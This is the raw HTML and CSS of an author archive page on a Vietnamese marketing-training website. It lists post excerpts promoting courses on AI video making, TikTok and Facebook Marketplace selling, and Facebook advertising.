  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>




<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_right">Trung tâm đào tạo Marketing Online Số 1 Bình Dương</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
						<li class="">
			  <a href="mailto:sonapp2013@gmail.com" class="tooltip" title="sonapp2013@gmail.com">
				  <i class="icon-envelop" style="font-size:16px;"></i>			       <span>
			       	sonapp2013@gmail.com			       </span>
			  </a>
			</li>
			
						<li class="">
			  <a class="tooltip" title="08:00 - 17:00 ">
			  	   <i class="icon-clock" style="font-size:16px;"></i>			        <span>08:00 - 17:00</span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:0945771982" class="tooltip" title="0945771982">
			     <i class="icon-phone" style="font-size:16px;"></i>			      <span>0945771982</span>
			  </a>
			</li>
				</ul>
</li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left">Liên hệ: 0945771982</li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://hocmarketingbinhduong.com/" title="Khóa Học Marketing Online từ Binh Duong Micro - Thực hành – tự chủ – tầm nhìn" rel="home">
		<img width="250" height="46" src="https://hocmarketingbinhduong.com/wp-content/uploads/2017/09/cropped-cropped-logo1-1.png" class="header_logo header-logo" alt="Khóa Học Marketing Online từ Binh Duong Micro"/><img width="250" height="46" src="https://hocmarketingbinhduong.com/wp-content/uploads/2017/09/cropped-cropped-logo1-1.png" class="header-logo-dark" alt="Khóa Học Marketing Online từ Binh Duong Micro"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu"></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-pills nav-size-xlarge nav-spacing-xlarge nav-uppercase">
              <li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11 menu-item-design-default"><a href="https://hocmarketingbinhduong.com" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-295 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Dịch vụ<i class="icon-angle-down"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple dark dropdown-uppercase">
	<li id="menu-item-1376" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1376"><a href="https://hocmarketingbinhduong.com/khoa-hoc-ban-hang-tren-tiktok-binh-duong/">Khóa Học bán hàng trên Tiktok Bình Dương</a></li>
	<li id="menu-item-298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-298"><a href="https://hocmarketingbinhduong.com/binh-duong-dao-tao-thiet-ke-web-co-ban-den-chuyen-sau/">Đào Tạo Thiết Kế Web Master</a></li>
	<li id="menu-item-297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a href="https://hocmarketingbinhduong.com/binh-duong-khoa-seo-co-ban-den-nang-cao-chat-lu/">Đào Tạo Seo Master</a></li>
	<li id="menu-item-413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413"><a href="https://hocmarketingbinhduong.com/zalomarketingbinhduong/">Đào tạo Zalo Ads</a></li>
	<li id="menu-item-296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-296"><a href="https://hocmarketingbinhduong.com/khoa-hoc-quang-cao-facebook-binh-duong-thuc-dung/">Đào Tạo Facebook Ads</a></li>
	<li id="menu-item-299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-299"><a href="https://hocmarketingbinhduong.com/khoa-hoc-google-adwords-binh-duong-thuc-chien/">Đào tạo Google Ads</a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-300"><a href="https://hocmarketingbinhduong.com/khoa-hoc-kinh-doanh-online-tai-binh-duong/">Marketing Online Tổng Thể</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46 menu-item-design-default"><a href="https://hocmarketingbinhduong.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45 menu-item-design-default"><a href="https://hocmarketingbinhduong.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-pills nav-size-xlarge nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_topbar_left">Liên hệ: 0945771982</li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Author Archives: <span class="vcard"><a class="url fn n" href="https://hocmarketingbinhduong.com/author/marketingonline/" title="marketingOnline" rel="me">marketingOnline</a></span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-1410" class="post-1410 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://hocmarketingbinhduong.com/category/tin-tuc/" rel="category tag">Tin tức</a></h6><h2 class="entry-title"><a href="https://hocmarketingbinhduong.com/khoa-hoc-su-dung-ai-binh-duong-lam-video/" rel="bookmark" class="plain">KHÓA HỌC SỬ DỤNG AI BÌNH DƯƠNG làm Video</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://hocmarketingbinhduong.com/khoa-hoc-su-dung-ai-binh-duong-lam-video/" rel="bookmark"><time class="entry-date published" datetime="2025-10-12T07:52:27+00:00">October 12, 2025</time><time class="updated" datetime="2025-11-04T07:39:20+00:00">November 4, 2025</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://hocmarketingbinhduong.com/author/marketingonline/">marketingOnline</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://hocmarketingbinhduong.com/khoa-hoc-su-dung-ai-binh-duong-lam-video/">
    <img width="873" height="466" src="https://hocmarketingbinhduong.com/wp-content/uploads/2022/03/khoahocacebookdonganh.png" class="attachment-large size-large wp-post-image" alt="khoahocacebookdonganh" decoding="async" fetchpriority="high" srcset="https://hocmarketingbinhduong.com/wp-content/uploads/2022/03/khoahocacebookdonganh.png 873w, https://hocmarketingbinhduong.com/wp-content/uploads/2022/03/khoahocacebookdonganh-300x160.png 300w, https://hocmarketingbinhduong.com/wp-content/uploads/2022/03/khoahocacebookdonganh-768x410.png 768w" sizes="(max-width: 873px) 100vw, 873px" title="KHÓA HỌC SỬ DỤNG AI BÌNH DƯƠNG làm Video 1"/></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">12</span><br/>
		<span class="post-date-month is-small">Oct</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Trong kỷ nguyên mà AI đang thay đổi mọi ngành nghề, người biết cách ứng dụng AI không chỉ nhanh hơn – mà còn sáng tạo hơn. KHÓA HỌC SỬ DỤNG AI BÌNH DƯƠNG làm Video Binh Duong Micro là khóa học dễ nhất hiện nay, cầm tay chỉ cách làm, gọi 0945771982 Nguyen Son […]
		</p><div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://hocmarketingbinhduong.com/khoa-hoc-su-dung-ai-binh-duong-lam-video/">Continue reading <span class="meta-nav">→</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://hocmarketingbinhduong.com/category/tin-tuc/" rel="category tag">Tin tức</a>		</span>

			
		<span class="comments-link pull-right"><a href="https://hocmarketingbinhduong.com/khoa-hoc-su-dung-ai-binh-duong-lam-video/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-1388" class="post-1388 post type-post status-publish format-standard has-post-thumbnail hentry category-marketing-online">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://hocmarketingbinhduong.com/category/marketing-online/" rel="category tag">Marketing Online</a></h6><h2 class="entry-title"><a href="https://hocmarketingbinhduong.com/khoa-hoc-marketing-online-thu-dau-mot/" rel="bookmark" class="plain">Khóa Học Marketing Online Thủ Dầu Một</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://hocmarketingbinhduong.com/khoa-hoc-marketing-online-thu-dau-mot/" rel="bookmark"><time class="entry-date published" datetime="2025-05-03T07:32:17+00:00">May 3, 2025</time><time class="updated" datetime="2025-10-05T23:33:45+00:00">October 5, 2025</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://hocmarketingbinhduong.com/author/marketingonline/">marketingOnline</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://hocmarketingbinhduong.com/khoa-hoc-marketing-online-thu-dau-mot/">
    <img width="1020" height="765" src="https://hocmarketingbinhduong.com/wp-content/uploads/2017/08/b71598f51df8fba6a2e9-1024x768.jpg" class="attachment-large size-large wp-post-image" alt="b71598f51df8fba6a2e9" decoding="async" srcset="https://hocmarketingbinhduong.com/wp-content/uploads/2017/08/b71598f51df8fba6a2e9-1024x768.jpg 1024w, https://hocmarketingbinhduong.com/wp-content/uploads/2017/08/b71598f51df8fba6a2e9-300x225.jpg 300w, https://hocmarketingbinhduong.com/wp-content/uploads/2017/08/b71598f51df8fba6a2e9-768x576.jpg 768w" sizes="(max-width: 1020px) 100vw, 1020px" title="Khóa Học Marketing Online Thủ Dầu Một 2"/></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">03</span><br/>
		<span class="post-date-month is-small">May</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Khóa học marketing online Thủ Dầu Một là chương trình đào tạo chuyên sâu, giúp cá nhân và doanh nghiệp tại Thủ Dầu Một, Bình Dương, làm chủ các kỹ năng tiếp thị số để tăng lưu lượng truy cập, xây dựng thương hiệu và thúc đẩy doanh thu. Thủ Dầu Một, trung tâm kinh […]
		</p><div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://hocmarketingbinhduong.com/khoa-hoc-marketing-online-thu-dau-mot/">Continue reading <span class="meta-nav">→</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://hocmarketingbinhduong.com/category/marketing-online/" rel="category tag">Marketing Online</a>		</span>

			
		<span class="comments-link pull-right"><a href="https://hocmarketingbinhduong.com/khoa-hoc-marketing-online-thu-dau-mot/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-1371" class="post-1371 post type-post status-publish format-standard has-post-thumbnail hentry category-marketing-online">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://hocmarketingbinhduong.com/category/marketing-online/" rel="category tag">Marketing Online</a></h6><h2 class="entry-title"><a href="https://hocmarketingbinhduong.com/khoa-hoc-ban-hang-tren-tiktok-binh-duong/" rel="bookmark" class="plain">Khóa Học bán hàng trên Tiktok Bình Dương 【 Master 】</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://hocmarketingbinhduong.com/khoa-hoc-ban-hang-tren-tiktok-binh-duong/" rel="bookmark"><time class="entry-date published" datetime="2024-01-18T06:25:59+00:00">January 18, 2024</time><time class="updated" datetime="2024-06-19T05:55:24+00:00">June 19, 2024</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://hocmarketingbinhduong.com/author/marketingonline/">marketingOnline</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://hocmarketingbinhduong.com/khoa-hoc-ban-hang-tren-tiktok-binh-duong/">
    <img width="873" height="466" src="https://hocmarketingbinhduong.com/wp-content/uploads/2022/03/khoahocacebookdonganh.png" class="attachment-large size-large wp-post-image" alt="khoahocacebookdonganh" decoding="async" srcset="https://hocmarketingbinhduong.com/wp-content/uploads/2022/03/khoahocacebookdonganh.png 873w, https://hocmarketingbinhduong.com/wp-content/uploads/2022/03/khoahocacebookdonganh-300x160.png 300w, https://hocmarketingbinhduong.com/wp-content/uploads/2022/03/khoahocacebookdonganh-768x410.png 768w" sizes="(max-width: 873px) 100vw, 873px" title="Khóa Học bán hàng trên Tiktok Bình Dương 【 Master 】 3"/></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">18</span><br/>
		<span class="post-date-month is-small">Jan</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Khóa Học bán hàng trên Tiktok Bình Dương kèm trực tiếp cho bạn nắm kiến thức chung toàn bộ cách nhìn về bán hàng trên TIKTOk dưới dạng thấu hiểu mọi quy trình, giúp bạn bắt đầu chinh phục công việc bán hàng trên TikTok. Là lớp học Tiktok 2024 đầy đủ nhất vừa tư […]
		</p><div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://hocmarketingbinhduong.com/khoa-hoc-ban-hang-tren-tiktok-binh-duong/">Continue reading <span class="meta-nav">→</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://hocmarketingbinhduong.com/category/marketing-online/" rel="category tag">Marketing Online</a>		</span>

			
		<span class="comments-link pull-right"><a href="https://hocmarketingbinhduong.com/khoa-hoc-ban-hang-tren-tiktok-binh-duong/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-1263" class="post-1263 post type-post status-publish format-standard has-post-thumbnail hentry category-marketing-online tag-lop-day-quang-cao-facebook-dong-anh tag-lop-dao-tao-quang-cao-facebook-dong-anh tag-lop-hoc-facebook-dong-anh">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://hocmarketingbinhduong.com/category/marketing-online/" rel="category tag">Marketing Online</a></h6><h2 class="entry-title"><a href="https://hocmarketingbinhduong.com/lop-dao-tao-quang-cao-facebook-dong-anh/" rel="bookmark" class="plain">Lớp đào tạo quảng cáo Facebook Đông Anh 【 TOP 1 】</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://hocmarketingbinhduong.com/lop-dao-tao-quang-cao-facebook-dong-anh/" rel="bookmark"><time class="entry-date published" datetime="2022-03-06T08:36:53+00:00">March 6, 2022</time><time class="updated" datetime="2022-03-06T08:37:52+00:00">March 6, 2022</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://hocmarketingbinhduong.com/author/marketingonline/">marketingOnline</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://hocmarketingbinhduong.com/lop-dao-tao-quang-cao-facebook-dong-anh/">
    <img width="851" height="539" src="https://hocmarketingbinhduong.com/wp-content/uploads/2022/03/dayquangcaofacebookdonganh.png" class="attachment-large size-large wp-post-image" alt="dayquangcaofacebookdonganh" decoding="async" loading="lazy" srcset="https://hocmarketingbinhduong.com/wp-content/uploads/2022/03/dayquangcaofacebookdonganh.png 851w, https://hocmarketingbinhduong.com/wp-content/uploads/2022/03/dayquangcaofacebookdonganh-300x190.png 300w, https://hocmarketingbinhduong.com/wp-content/uploads/2022/03/dayquangcaofacebookdonganh-768x486.png 768w" sizes="auto, (max-width: 851px) 100vw, 851px" title="Lớp đào tạo quảng cáo Facebook Đông Anh 【 TOP 1 】 14"/></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">06</span><br/>
		<span class="post-date-month is-small">Mar</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Lớp đào tạo quảng cáo Facebook Đông Anh 【 TOP 1 】 là khóa học cầm tay chỉ việc, học thực hành cụ thể, học từ cơ bản, áp dụng chuyên sâu, cầm tay chỉ trực tiếp tại lớp học chạy quảng cáo facebook tại Đông Anh, Hà Nội Xem thêm https://diadiembinhduong.com/khoa-hoc-quang-cao-facebook-dong-anh/ Đào tạo quảng cáo […]
		</p><div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://hocmarketingbinhduong.com/lop-dao-tao-quang-cao-facebook-dong-anh/">Continue reading <span class="meta-nav">→</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://hocmarketingbinhduong.com/category/marketing-online/" rel="category tag">Marketing Online</a>		</span>

				<span class="sep"> | </span>
		<span class="tags-links">
			Tagged <a href="https://hocmarketingbinhduong.com/tag/lop-day-quang-cao-facebook-dong-anh/" rel="tag">Lop day quang cao facebook Dong Anh</a>, <a href="https://hocmarketingbinhduong.com/tag/lop-dao-tao-quang-cao-facebook-dong-anh/" rel="tag">Lớp đào tạo quảng cáo Facebook Đông Anh</a>, <a href="https://hocmarketingbinhduong.com/tag/lop-hoc-facebook-dong-anh/" rel="tag">Lớp học facebook Đông Anh</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://hocmarketingbinhduong.com/lop-dao-tao-quang-cao-facebook-dong-anh/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-1258" class="post-1258 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc tag-ban-hang-facebook tag-ban-hang-hieu-qua-tren-marketplace tag-ban-hang-tren-facebook tag-ban-hang-tren-facebook-marketplace tag-ban-hang-tren-marketplace tag-ban-hang-tren-marketplace-facebook tag-ban-hang-tren-marketplace-hieu-qua tag-cach-ban-hang-tren-marketplace tag-cach-ban-hang-tren-marketplace-facebook tag-cach-ban-hang-tren-marketplace-facebook-hieu-qua tag-facebook-marketplace tag-huong-dan-su-dung-marketplace tag-kinh-doanh-tren-facebook-marketplace tag-marketplace-facebook tag-marketplace-la-gi">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://hocmarketingbinhduong.com/category/tin-tuc/" rel="category tag">Tin tức</a></h6><h2 class="entry-title"><a href="https://hocmarketingbinhduong.com/khoa-hoc-ban-hang-tren-marketplace-hieu-qua-nhat-tu-a-z-tai-binh-duong/" rel="bookmark" class="plain">Khóa Học Bán Hàng Trên Marketplace Hiệu Quả Nhất Từ A-Z tại Bình Dương</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://hocmarketingbinhduong.com/khoa-hoc-ban-hang-tren-marketplace-hieu-qua-nhat-tu-a-z-tai-binh-duong/" rel="bookmark"><time class="entry-date published" datetime="2021-09-23T07:51:20+00:00">September 23, 2021</time><time class="updated" datetime="2021-09-23T07:55:15+00:00">September 23, 2021</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://hocmarketingbinhduong.com/author/marketingonline/">marketingOnline</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://hocmarketingbinhduong.com/khoa-hoc-ban-hang-tren-marketplace-hieu-qua-nhat-tu-a-z-tai-binh-duong/">
    <img width="730" height="407" src="https://hocmarketingbinhduong.com/wp-content/uploads/2021/09/1624953787_0c9b80aa28a4f317aa78.png" class="attachment-large size-large wp-post-image" alt="1624953787 0c9b80aa28a4f317aa78" decoding="async" loading="lazy" srcset="https://hocmarketingbinhduong.com/wp-content/uploads/2021/09/1624953787_0c9b80aa28a4f317aa78.png 730w, https://hocmarketingbinhduong.com/wp-content/uploads/2021/09/1624953787_0c9b80aa28a4f317aa78-300x167.png 300w" sizes="auto, (max-width: 730px) 100vw, 730px" title="Khóa Học Bán Hàng Trên Marketplace Hiệu Quả Nhất Từ A-Z tại Bình Dương 18"/></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">23</span><br/>
		<span class="post-date-month is-small">Sep</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Khóa Học Bán Hàng Trên Marketplace Hiệu Quả Nhất Từ A-Z tại Bình Dương mình sẽ hướng dẫn bạn trực tiếp cách bán hàng trên marketplace trên Facebook mình cảm thấy nó dễ sử dụng và đở tốn kém so với bán hàng so với Shopee và Sàn Thương Mại Điện Tử khác. Zalo 0945771982 […]
		</p><div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://hocmarketingbinhduong.com/khoa-hoc-ban-hang-tren-marketplace-hieu-qua-nhat-tu-a-z-tai-binh-duong/">Continue reading <span class="meta-nav">→</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://hocmarketingbinhduong.com/category/tin-tuc/" rel="category tag">Tin tức</a>		</span>

				<span class="sep"> | </span>
		<span class="tags-links">
